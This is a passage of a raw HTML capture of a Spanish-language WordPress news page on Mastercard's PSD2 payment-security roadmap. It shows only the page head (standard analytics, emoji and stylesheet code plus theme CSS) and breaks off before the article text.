

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alignet.com/mastercard-lanza-una-hoja-ruta-mejorar-la-seguridad-los-pagos-digitales-acuerdo-los-requerimientos-la-psd2/
body_size: 21390
content:
<!DOCTYPE html>
<html lang="es">
<head>
    
<script>
/* analytic anterior */
/*
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-62602248-1', 'auto');
  ga('send', 'pageview');
*/
</script>
    

<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.alignet.com/xmlrpc.php">

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
<title>Mastercard lanza una hoja de ruta para mejorar la seguridad de los pagos digitales de acuerdo a los requerimientos de la PSD2 &#8211; Alignet</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.alignet.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//hcaptcha.com' />
<link rel="alternate" type="application/rss+xml" title="Alignet &raquo; Feed" href="https://www.alignet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alignet &raquo; Feed de los comentarios" href="https://www.alignet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alignet &raquo; Comentario Mastercard lanza una hoja de ruta para mejorar la seguridad de los pagos digitales de acuerdo a los requerimientos de la PSD2 del feed" href="https://www.alignet.com/mastercard-lanza-una-hoja-ruta-mejorar-la-seguridad-los-pagos-digitales-acuerdo-los-requerimientos-la-psd2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.alignet.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.alignet.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alignet.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.alignet.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='cherry-google-fonts-imperion-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C700%2C400%7CMontserrat%3A400%2C700%7CLibre+Baskerville%3A400italic&#038;subset=latin&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-team-css' href='https://www.alignet.com/wp-content/plugins/cherry-team-members/public/assets/css/cherry-team.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-team-grid-css' href='https://www.alignet.com/wp-content/plugins/cherry-team-members/public/assets/css/cherry-team-grid.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.alignet.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.alignet.com/wp-content/themes/business-architect/assets/css/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-swiper-css' href='https://www.alignet.com/wp-content/themes/business-architect/assets/css/swiper.min.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='iconsmind-css' href='https://www.alignet.com/wp-content/themes/business-architect/assets/css/iconsmind.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='imperion-theme-style-css' href='https://www.alignet.com/wp-content/themes/business-architect/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='imperion-skin-style-css' href='https://www.alignet.com/wp-content/themes/business-architect/skins/default/style-skin.css?ver=1.0.1' type='text/css' media='all' />
<style id='imperion-skin-style-inline-css' type='text/css'>
/* #Typography */body {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.667;font-family: Lato, sans-serif;letter-spacing: 0em;text-align: left;text-transform: none;color: #42474c;}h1,.h1-style {font-style: normal;font-weight: 700;font-size: 40px;line-height: 1.3;font-family: Lato, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #42474c;}h2,.h2-style {font-style: normal;font-weight: 700;font-size: 36px;line-height: 1.2;font-family: Lato, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #42474c;}h3,.h3-style {font-style: normal;font-weight: 400;font-size: 32px;line-height: 1.4;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #42474c;}h4,.h4-style {font-style: normal;font-weight: 700;font-size: 20px;line-height: 1.33;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #42474c;}h5,.h5-style {font-style: normal;font-weight: 400;font-size: 16px;line-height: 1.33;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: uppercase;color: #42474c;}h6,.h6-style {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.2;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: uppercase;color: #42474c;}@media (min-width: 1200px) {h1,.h1-style { font-size: 46px; }h2,.h2-style { font-size: 40px; }h3,.h3-style { font-size: 34px; }}h1 em,h2 em,h3 em,h4 em,h5 em,h6 em,.elementor-heading-title i,.elementor-heading-title i,.elementor-heading-title i,.elementor-heading-title i,.elementor-heading-title i,.elementor-heading-title i,.h1-style em,.h2-style em,.h3-style em,.h4-style em,.h5-style em,.h6-style em,.accent-text {font-style: italic;font-weight: 400;font-family: 'Libre Baskerville', serif;letter-spacing: 0em;text-transform: none;}a, p a:hover, dl a:hover { color: #899296; }a:hover, p a, dl a { color: #558dd9; }a[href*="tel:"],a[href*="callto:"],a[href*="mailto:"] { color: #558dd9; }a[href*="tel:"]:hover,a[href*="callto:"]:hover,a[href*="mailto:"]:hover { color: #899296; }/* #Invert Color Scheme */.invert { color: #ffffff; }.invert h1 { color: #ffffff; }.invert h2 { color: #ffffff; }.invert h3 { color: #ffffff; }.invert h4 { color: #ffffff; }.invert h5 { color: #ffffff; }.invert h6 { color: #ffffff; }.invert a{ color: #ffffff; }.invert a:hover { color: #558dd9; }.invert a[href*="tel:"],.invert a[href*="callto:"],.invert a[href*="mailto:"] { color: #558dd9; }.invert a[href*="tel:"]:hover,.invert a[href*="callto:"]:hover,.invert a[href*="mailto:"]:hover { color: #ffffff; }/* #Helpers */.primary-color {color: #558dd9;}/* #Layout */@media (min-width: 1200px) {.site .container {max-width: 1200px;}}.page-layout-boxed > .site.container {max-width: 1200px;}@media (min-width: 768px) {.page-layout-boxed .isStuck {max-width: 1200px;}}/* #Pages */.site { background-color: #fff; }.not-found .page-title,.error-404 .page-content h2 { color: #558dd9; }.invert.error-404 .page-content h2{ color: #ffffff; }/* #404 page */body.error404 .site-content {background-color: #000000;background-repeat: no-repeat;background-attachment: scroll;background-size: cover;background-image: url(https://www.alignet.com/wp-content/themes/business-architect/assets/images/bg_404.jpg);background-position: center;}@media (min-width: 1200px) {.error-404 .page-content h2 {font-size: 36px;}}/* #Elements */blockquote {font-style: italic;font-weight: 400;font-family: 'Libre Baskerville', serif;letter-spacing: 0em;text-transform: none;}blockquote:before {font-family: Montserrat, sans-serif;color: rgb(199,199,199);}cite {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.2;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: uppercase;}blockquote cite {color: #899296;}.invert blockquote cite {color: #ffffff;}cite span:not(.tm-testi__item-name) {font-style: normal;font-weight: 300;font-family: Lato, sans-serif;text-transform: none;}cite:before {background-color: rgb(199,199,199);top: calc((1.2*14px)/2);}ins {color: #ffffff;background-color: #558dd9;}.dropcaps {color: #558dd9;}hr,.elementor hr{background-color: rgb(214,214,214);}/* #Page preloader */.page-preloader-cover .bar:before{background-color: #558dd9;}.page-preloader-cover .bar {background-color: #f7f7f7;}.page-preloader-cover{background-color: #fff;}/* #ToTop button */#toTop {color: #ffffff;background-color: #303030;}#toTop:hover {color: #ffffff;background-color: #558dd9;}/* #Header */.header-container {background-color: #ffffff;background-repeat: no-repeat;background-attachment: scroll;background-size: cover;;background-position: center;}.header-container.transparent {background: #42474c;}@media( min-width: 768px ) {.header-container.transparent:not(.isStuck) {background: rgba(66,71,76,0.2);}}@media( min-width: 768px ) {.site-header.transparent .top-panel {background: rgba(66,71,76,0.2);}}.site-header--separate .top-panel__inner {border-color: rgb(238,238,238);}/* ##Logo */.site-logo--text {font-style: normal;font-weight: 700;font-size: 24px;line-height: 1;font-family: Montserrat, sans-serif;letter-spacing: 0.1em;text-transform: uppercase;}.site-logo__link,.site-logo__link:hover {color: #558dd9;}.invert .site-logo__link,.invert .site-logo__link:hover {color: #ffffff;}/* ##Top Panel */.top-panel {background-color: #42474c;}.invert.top-panel,.invert.top-panel a {color: rgb(145,145,145);}.invert.top-panel a:hover {color: #558dd9;}/* #Header Components */.header-components >* + *:before,.search-form__close:after{background-color: rgb(227,227,227);}.invert .search-form__close:after {background-color: #ffffff;}.invert.header-container .search-form__field {color: #ffffff;}.search-form__toggle,.search-form__close,.site-header .search-form .search-form__submit,.site-header .search-form .search-submit,.site-header-cart .site-header-cart__wrapper i {color: #899296;}.invert .search-form__toggle:not(:hover),.invert .search-form__close:not(:hover),.site-header .invert .search-form .search-form__submit:not(:hover),.site-header .invert .search-form .search-submit:not(:hover),.invert .site-header-cart .site-header-cart__wrapper i:not(:hover) {color: #ffffff;}.search-form__toggle:hover,.search-form__close:hover,.search-form__toggle:focus,.search-form__close:focus,.site-header .search-form .search-form__submit:hover,.site-header .search-form .search-form__submit:focus,.site-header .search-form .search-submit:hover,.site-header .search-form .search-submit:focus,.site-header-cart .site-header-cart__wrapper i:hover {color: #558dd9;}/* #Fields */input,select,textarea {font-style: normal;font-weight: 300;font-family: Lato, sans-serif;background-color: #f7f7f7;color: #42474c;}input:focus,select:focus,textarea:focus {border-color: #558dd9;}/* #WPCF7 */.wpcf7 input[type='text'],.wpcf7 input[type='email'],.wpcf7 input[type='url'],.wpcf7 input[type='password'],.wpcf7 input[type='search'],.wpcf7 input[type='tel'],.wpcf7 textarea {border-bottom-color: rgb(189,189,189);}.wpcf7 input[type='text']:focus,.wpcf7 input[type='email']:focus,.wpcf7 input[type='url']:focus,.wpcf7 input[type='password']:focus,.wpcf7 input[type='search']:focus,.wpcf7 input[type='tel']:focus,.wpcf7 textarea:focus {border-bottom-color: #558dd9;}.social-list--widget a {color: #ffffff;background-color: #558dd9;}.social-list--widget a:hover {color: #ffffff;background-color: #42474c;}.share-btns__link:hover,.social-list--header.social-list a:hover,.social-list--footer.social-list a:hover,.site-footer.style-2 .social-list--footer a {color: #ffffff;}.share-btns__link:hover:before,.social-list--header a:hover:after,.social-list--footer a:hover:after,.site-footer.style-2 .social-list--footer a:after {background-color: #558dd9;}.site-footer.style-2 .social-list--footer a:hover:after {background-color: #42474c;}/* #Menus */.main-navigation {font-style: normal;font-weight: 400;font-family: Montserrat, sans-serif;}/* #Main Menu */.main-navigation .menu > li > a,.jet-menu >li >a {color: #42474c;}.main-navigation .menu > li > a:hover,.main-navigation .menu > li.menu-hover > a,.main-navigation .menu > li.current_page_item > a,.main-navigation .menu > li.current_page_ancestor > a,.main-navigation .menu > li.current-menu-item > a,.main-navigation .menu > li.current-menu-ancestor > a,.jet-menu >li.jet-menu-hover >a,.jet-menu >li.jet-current-menu-item >a {color: #558dd9;}@media (min-width: 768px) {.invert .main-navigation .menu > li > a,.invert .jet-menu >li >a,.invert .jet-menu >li.jet-menu-hover >a,.invert .jet-menu >li.jet-current-menu-item >a{color: #ffffff;}}.main-navigation .sub-menu a,.jet-custom-nav .jet-custom-nav__item >a,.jet-sub-menu >li >a {color: #42474c;}.main-navigation .sub-menu li,.jet-custom-nav,.jet-custom-nav .jet-custom-nav__item >a,.jet-sub-menu >li >a {border-color: #f7f7f7;}.jet-sub-menu >li.jet-menu-hover >a,.jet-sub-menu >li.jet-current-menu-item >a,.jet-custom-nav .jet-custom-nav__item.hover-state >a,.main-navigation .sub-menu a:hover,.main-navigation .sub-menu li.menu-hover > a,.main-navigation .sub-menu li.current_page_item > a,.main-navigation .sub-menu li.current_page_ancestor > a,.main-navigation .sub-menu li.current-menu-item > a,.main-navigation .sub-menu li.current-menu-ancestor > a {color: #558dd9;background-color: #f7f7f7;}@media (max-width: 767px) {.main-navigation .menu li > a:hover,.main-navigation .menu i.menu-hover > a,.main-navigation .menu li.current_page_item > a,.main-navigation .menu li.current_page_ancestor > a,.main-navigation .menu li.current-menu-item > a,.main-navigation .menu li.current-menu-ancestor > a {color: #558dd9;background-color: #f7f7f7;}.main-navigation .menu li {border-color: #f7f7f7;}}/* ##Menu toggle */.menu-toggle .menu-toggle-inner {background-color: #42474c;}.invert .menu-toggle:not(:hover) .menu-toggle-inner {background-color: #ffffff;}.menu-toggle:hover .menu-toggle-inner {background-color: #558dd9;}.jet-mobile-menu-toggle-button {background-color: #558dd9;color: #ffffff;}/* ##Menu-item desc */.menu-item__desc,.jet-menu-item-desc {font-style: normal;font-weight: 300;font-family: Lato, sans-serif;letter-spacing: 0em;text-align: left;text-transform: none;color: #42474c;}.invert .menu > li > a > .menu-item__desc,.invert .jet-menu-item-desc.top-level-desc {color: #ffffff;}/* #Footer Menu */.footer-menu a {color: #558dd9}.footer-menu a:hover,.footer-menu li.current-menu-item a,.footer-menu li.current_page_item a {color: #899296}.invert .footer-menu a {color: #ffffff;}.invert .footer-menu a:hover,.invert .footer-menu li.current-menu-item a,.invert .footer-menu li.current_page_item a {color: #558dd9}/* #Top Menu */.top-panel__menu li.current-menu-item a,.top-panel__menu li.current_page_item a {color: #558dd9}.invert 